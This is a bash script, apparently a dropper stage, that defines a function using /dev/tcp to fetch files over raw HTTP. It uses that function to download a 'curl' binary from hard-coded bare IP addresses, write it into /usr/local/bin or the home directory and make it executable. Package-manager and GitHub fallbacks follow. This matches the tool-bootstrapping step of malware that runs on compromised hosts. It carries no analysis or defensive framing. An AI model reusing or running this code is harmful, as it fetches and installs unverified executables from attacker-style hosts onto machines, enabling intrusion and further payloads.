 # Function to download "curl" using /dev/tcp in case the normal ways don't work
function __curl() {
# Get the host, port and file name to retrieve
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80
# Redirect file descriptor #3 to "/dev/tcp/" to connect to the server
exec 3<>/dev/tcp/${HOST}/$PORT
# Use HTTP "GET" command to get the file
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
(while read line; do
[[ "$line" == $'\r' ]] && break
done && cat) <&3
# Undo TCP file descriptor redirection
exec 3>&-
}
curl -V || __curl http://94.237.85.89:8080/curl > /usr/local/bin/curl;chmod +x /usr/local/
bin/curl
curl -V || __curl http://94.237.85.89:8080/curl > $HOME/curl;chmod +x $HOME/curl
curl -V || apt-get update && apt-get -y install curl
curl -V || yum -y install curl
curl -V || wget -q https://github.com/moparisthebest/static-curl/releases/download/
v7.71.1/curl-amd64 -O /usr/local/bin/curl;chmod +x /usr/local/bin/curl
curl -V || wget -q https://github.com/moparisthebest/static-curl/releases/download/
v7.71.1/curl-amd64 -O $HOME/curl;chmod +x $HOME/curl
curl -V || __curl http://120.27.26.189:81/curl > /usr/local/bin/curl;chmod +x /usr/local/
bin/curl
curl -V || __curl http://120.27.26.189:81/curl > $HOME/curl;chmod +x $HOME/curl